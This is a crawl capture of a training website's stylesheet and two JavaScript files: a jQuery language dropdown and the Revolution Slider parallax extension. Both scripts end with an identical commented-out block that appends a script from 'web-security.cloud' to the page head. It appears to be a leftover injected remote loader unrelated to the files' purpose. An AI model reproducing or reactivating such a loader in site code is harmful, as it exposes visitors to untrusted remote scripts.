  height: 88px;
  background: #32abbb;
  opacity: 0.2;
  border-radius: 8px;
  transform: rotate(45deg);
}

.price-card h2 {
  font-size: 26px;
  font-weight: 600;
}

.price-card .btn {
  border-radius: 100px;
  padding: 0 25px;
  border: 0;
  color: #fff;
  float: right;
}

.price-card .btn.btn-primary {
  border: 0 !important;
}

.price-card.featured {
  background: #fff;
  border: 1px solid #ebebeb;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}

.price-card p {
  text-align: center;
  font-weight: bold;
  margin-bottom: 0px;
}

.price-card:hover .btn {
  background: #32abbb;
  border-color: #32abbb;
}

p.price span {
  display: inline-block;
  padding: 20px 15px 20px;
  padding-right: 0;
  font-size: 50px;
  font-weight: 600;
  color: #32abbb;
  position: relative;
}

p.price span:before {
  position: absolute;
  content: "₹";
  font-size: 22px;
  top: 25px;
  font-weight: 600;
  left: 0;
}

p.price del {
  font-weight: 600;
  color: #000;
  font-size: 20px;
}

.pricing-offers {
  padding: 0 0 10px;
}

.pricing-offers li {
  padding: 0 0 16px;
  line-height: 18px;
}

.bitbred {
  padding: 1px 0 0 0;
  min-height: auto !important;
}

.bitbred:before {
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  background: #000000;
  opacity: 0;
  z-index: -1;
}

.hrtext {
  display: flex;
  color: red;
  flex-basis: 100%;
  align-items: center;
  margin: 8px 0px;
  font-size: 12px;
}

.hrtext:before,
.hrtext:after {
  content: "";
  flex-grow: 1;
  background: rgba(0, 0, 0, .1);
  height: 1px;
  font-size: 0px;
  line-height: 0px;
  margin: 0px 8px;
}

/* .popul {
  width: 300px;
  min-height: 470px;
  border-radius: 15px 15px 0 0;
  overflow: hidden;
  position: relative;
  transition: transform 0.3s, box-shadow 0.3s;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.popul::before {
  background-color: #000;
  color: #fff;
  padding: 20px 35px 10px;
  transform: translate(calc(31px + 35px), -35px) rotate(45deg);
  transform-origin: top left;
  content: 'Most Popular';
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
} */

ul li {
  list-style-type: none;
}

.btn.btn-mid {
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
}

.llstyl {}

.llstyl ul {}

.llstyl li {
  padding-left: 0px;
}

.llstyl li i {}

.bblg{
    text-align:justify;
}
.bblg ul li{
	list-style:disc;
}
.bblg ul{
	padding-left:40px
}
/*# sourceMappingURL=style.css.map */


/*==============  Chetan ====================*/


header .dropdown-menu > li.kopie > a { padding-left: 5px; }
header .dropdown-submenu { position: relative; }

header .dropdown-submenu>.dropdown-menu { top: 0 !important; left: 100% !important; margin-top: 0px; margin-left: -1px; -webkit-border-radius: 0 6px 6px 6px; -moz-border-radius: 0 6px 6px 6px; border-radius: 0 6px 6px 6px; display: none !important; }
header .dropdown-submenu:hover .dropdown-menu{display: block !important;}
header .dropdown-submenu > a:after { border-color: transparent transparent transparent #333; border-style: solid; border-width: 5px 0 5px 5px; content: " "; display: block; float: right; height: 0; margin-right: -10px; margin-top: 5px; width: 0; }
header .dropdown-submenu:hover>a:after { border-left-color: #555; }
header .dropdown-menu > li > a:hover, header .dropdown-menu > .active > a:hover { text-decoration: underline; }

@media (max-width: 767px) {
header .navbar-nav { display: inline; }
header .navbar-default .navbar-brand { display: inline; }
header .navbar-default .navbar-toggle .icon-bar { background-color: #fff; }
header .navbar-default .navbar-nav .dropdown-menu > li > a { color: red; background-color: #ccc; border-radius: 4px; margin-top: 2px; }
header .navbar-default .navbar-nav .open .dropdown-menu > li > a { color: #333; }
header .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,  header .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus { background-color: #ccc; }
header .navbar-nav .open .dropdown-menu { border-bottom: 1px solid white; border-radius: 0; }
header .dropdown-menu { padding-left: 10px; }
header .dropdown-menu .dropdown-menu { padding-left: 20px; }
header.dropdown-menu .dropdown-menu .dropdown-menu { padding-left: 30px; }
header li.dropdown.open { border: 0px solid red; }
}

@media (min-width: 768px) {
header ul.nav li:hover > ul.dropdown-menu { display: block; }
header #navbar { text-align: center; }
}
#offcanvas-menu .menu-wrapper .menu ul{display: none !important;}
#offcanvas-menu .menu-wrapper li .menu:hover ul{display: block !important;}
#offcanvas-menu .menu-wrapper .menu ul li{float: none;}


/*==============  Chetan ====================*/
.scnav .btn{
  padding: 3px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 26px;
  margin:10px 10px 6px 10px;
}

.scnav .btn-success{
    color: #fff;
    background-color: #32abbb !important;
    border-color: #32abbb !important;
}

 .content {
                margin-top: 0%;
}
/* When scrolling occurs, remove the top margin */
body.scrolled .content {
    margin-top: 0%;
    position: fixed;
    top: 10%;
    width: 100%;
    z-index: 9;
    padding: 0px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.masterclassspace.com/assets/js/language.js
body_size: 224
content:
var $container = $('.dropbar-menu'),
    $list = $('.dropbar-menu ul'),
    listItem = $list.find('li');

$(".dropbar .title").click(function () {
  if( $container.height() > 0) {
    closeMenu(this);
  } else {
    openMenu(this);
  }
});

$(".dropbar-menu li").click(function () {
  closeMenu(this);
});

function closeMenu(el) {
  $(el).closest('.dropbar').toggleClass("closed").find(".title").text($(el).text());
  $container.css("height", 0);
  $list.css( "top", 0 );
}

function openMenu(el) {
  $(el).parent().toggleClass("closed");
  
  $container.css({
    height: 200
  })
  .mousemove(function(e) {
    var heightDiff = $list.height() / $container.height(),
        offset = $container.offset(),
        relativeY = (e.pageY - offset.top),
        top = relativeY*heightDiff > $list.height()-$container.height() ?
              $list.height()-$container.height() : relativeY*heightDiff;

    $list.css("top", -top);
  });
}
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.masterclassspace.com/assets/rs/revolution.extension.parallax.min.js
body_size: 2114
content:
/********************************************
 * REVOLUTION 5.1.4 EXTENSION - PARALLAX
 * @version: 1.1.1 (25.11.2015)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
*********************************************/
!function(e){var r=jQuery.fn.revolution,a=r.is_mobile();jQuery.extend(!0,r,{checkForParallax:function(e,t){var o=t.parallax;return a&&"on"==o.disable_onmobile?!1:(("3D"==o.type||"3d"==o.type)&&(punchgs.TweenLite.set(t.c,{overflow:o.ddd_overflow}),punchgs.TweenLite.set(t.ul,{overflow:o.ddd_overflow}),"carousel"!=t.sliderType&&"on"==o.ddd_shadow&&(t.c.prepend('<div class="dddwrappershadow"></div>'),punchgs.TweenLite.set(t.c.find(".dddwrappershadow"),{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}))),t.li.each(function(){var e=jQuery(this);if("3D"==o.type||"3d"==o.type){e.find(".slotholder").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>'),e.find(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layer" style="width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:5;overflow:'+o.ddd_layer_overflow+';"></div>'),e.find(".rs-parallaxlevel-tobggroup").closest(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var r=e.find(".dddwrapper"),a=e.find(".dddwrapper-layer"),l=e.find(".dddwrapper-layertobggroup");l.appendTo(r),"carousel"==t.sliderType&&("on"==o.ddd_shadow&&r.addClass("dddwrappershadow"),punchgs.TweenLite.set(r,{borderRadius:t.carousel.border_radius})),punchgs.TweenLite.set(e,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),punchgs.TweenLite.set(r,{force3D:"auto",transformOrigin:"50% 50%"}),punchgs.TweenLite.set(a,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5}),punchgs.TweenLite.set(t.ul,{transformStyle:"preserve-3d",transformPerspective:1600})}for(var s=1;s<=o.levels.length;s++)e.find(".rs-parallaxlevel-"+s).each(function(){var e=jQuery(this),r=e.closest(".tp-parallax-wrap");r.data("parallaxlevel",o.levels[s-1]),r.addClass("tp-parallax-container")})}),("mouse"==o.type||"scroll+mouse"==o.type||"mouse+scroll"==o.type||"3D"==o.type||"3d"==o.type)&&(e.mouseenter(function(r){var a=e.find(".active-revslide"),t=e.offset().top,o=e.offset().left,l=r.pageX-o,s=r.pageY-t;a.data("enterx",l),a.data("entery",s)}),e.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",function(r,a){var l=a&&a.li?a.li:e.find(".active-revslide");if("enterpoint"==o.origo){var s=e.offset().top,i=e.offset().left;void 0==l.data("enterx")&&l.data("enterx",r.pageX-i),void 0==l.data("entery")&&l.data("entery",r.pageY-s);var d=l.data("enterx")||r.pageX-i,n=l.data("entery")||r.pageY-s,p=d-(r.pageX-i),c=n-(r.pageY-s),u=o.speed/1e3||.4}else var s=e.offset().top,i=e.offset().left,p=t.conw/2-(r.pageX-i),c=t.conh/2-(r.pageY-s),u=o.speed/1e3||3;if("mouseleave"==r.type&&(p=o.ddd_lasth||0,c=o.ddd_lastv||0,u=1.5),l.find(".tp-parallax-container").each(function(){var e=jQuery(this),r=parseInt(e.data("parallaxlevel"),0),a="3D"==o.type||"3d"==o.type?r/200:r/100,t=p*a,l=c*a;"scroll+mouse"==o.type||"mouse+scroll"==o.type?punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,y:l,ease:punchgs.Power3.easeOut,overwrite:"all"})}),"3D"==o.type||"3d"==o.type){var h=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer";"carousel"===t.sliderType&&(h=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer"),t.c.find(h).each(function(){var e=jQuery(this),a=o.levels[o.levels.length-1]/200,l=p*a,s=c*a,i=0==t.conw?0:Math.round(p/t.conw*a*100)||0,d=0==t.conh?0:Math.round(c/t.conh*a*100)||0,n=e.closest("li"),h=0,w=!1;e.hasClass("dddwrapper-layer")&&(h=o.ddd_z_correction||65,w=!0),e.hasClass("dddwrapper-layer")&&(l=0,s=0),n.hasClass("active-revslide")||"carousel"!=t.sliderType?"on"!=o.ddd_bgfreeze||w?punchgs.TweenLite.to(e,u,{rotationX:d,rotationY:-i,x:l,z:h,y:s,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==r.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}}),a&&(window.ondeviceorientation=function(r){var a=Math.round(r.beta||0)-70,l=Math.round(r.gamma||0),s=e.find(".active-revslide");if(jQuery(window).width()>jQuery(window).height()){var i=l;l=a,a=i}var d=e.width(),n=e.height(),p=360/d*l,c=180/n*a,u=o.speed/1e3||3;if(s.find(".tp-parallax-container").each(function(){var e=jQuery(this),r=parseInt(e.data("parallaxlevel"),0),a=r/100,t=p*a*2,o=c*a*4;punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,y:o,ease:punchgs.Power3.easeOut,overwrite:"all"})}),"3D"==o.type||"3d"==o.type){var h=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer";"carousel"===t.sliderType&&(h=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer"),t.c.find(h).each(function(){var e=jQuery(this),a=o.levels[o.levels.length-1]/200;offsh=p*a,offsv=c*a*3,offrv=0==t.conw?0:Math.round(p/t.conw*a*500)||0,offrh=0==t.conh?0:Math.round(c/t.conh*a*700)||0,li=e.closest("li"),zz=0,itslayer=!1,e.hasClass("dddwrapper-layer")&&(zz=o.ddd_z_correction||65,itslayer=!0),e.hasClass("dddwrapper-layer")&&(offsh=0,offsv=0),li.hasClass("active-revslide")||"carousel"!=t.sliderType?"on"!=o.ddd_bgfreeze||itslayer?punchgs.TweenLite.to(e,u,{rotationX:offrh,rotationY:-offrv,x:offsh,z:zz,y:offsv,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==r.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}})),void r.scrollTicker(t,e))},scrollTicker:function(e,a){1!=e.scrollTicker&&(e.scrollTicker=!0,punchgs.TweenLite.ticker.fps(150),punchgs.TweenLite.ticker.addEventListener("tick",function(){r.scrollHandling(e)},a,!1,1))},scrollHandling:function(e){function t(e,r){e.lastscrolltop=r}e.lastwindowheight=e.lastwindowheight||jQuery(window).height();var o=e.c.offset().top,l=jQuery(window).scrollTop(),s=new Object,i=e.viewPort,d=e.parallax;if(e.lastscrolltop==l&&!e.duringslidechange)return!1;punchgs.TweenLite.delayedCall(.2,t,[e,l]),s.top=o-l,s.h=0==e.conh?e.c.height():e.conh,s.bottom=o-l+s.h;var n=s.top<0?s.top/s.h:s.bottom>e.lastwindowheight?(s.bottom-e.lastwindowheight)/s.h:0;e.scrollproc=n,r.callBackHandling&&r.callBackHandling(e,"parallax","start");var p=1-Math.abs(n);if(p=0>p?0:p,i.enable&&(1-i.visible_area<=p?e.inviewport||(e.inviewport=!0,r.enterInViewPort(e)):e.inviewport&&(e.inviewport=!1,r.leaveViewPort(e))),a&&"on"==e.parallax.disable_onmobile)return!1;var c=new punchgs.TimelineLite;c.pause(),"3d"!=d.type&&"3D"!=d.type&&(("scroll"==d.type||"scroll+mouse"==d.type||"mouse+scroll"==d.type)&&e.c.find(".tp-parallax-container").each(function(r){var a=jQuery(this),t=parseInt(a.data("parallaxlevel"),0)/100,o=n*-(t*e.conh);a.data("parallaxoffset",o),c.add(punchgs.TweenLite.set(a,{force3D:"auto",y:o}),0)}),e.c.find(".tp-revslider-slidesli .slotholder, .tp-revslider-slidesli .rs-background-video-layer").each(function(){var r=jQuery(this),a=r.data("bgparallax")||e.parallax.bgparallax;if(a="on"==a?1:a,void 0!==a||"off"!==a){var t=e.parallax.levels[parseInt(a,0)-1]/100,o=n*-(t*e.conh);jQuery.isNumeric(o)&&c.add(punchgs.TweenLite.set(r,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:o+"px",overwrite:"auto"}),0)}})),r.callBackHandling&&r.callBackHandling(e,"parallax","end"),c.play(0)}})}(jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/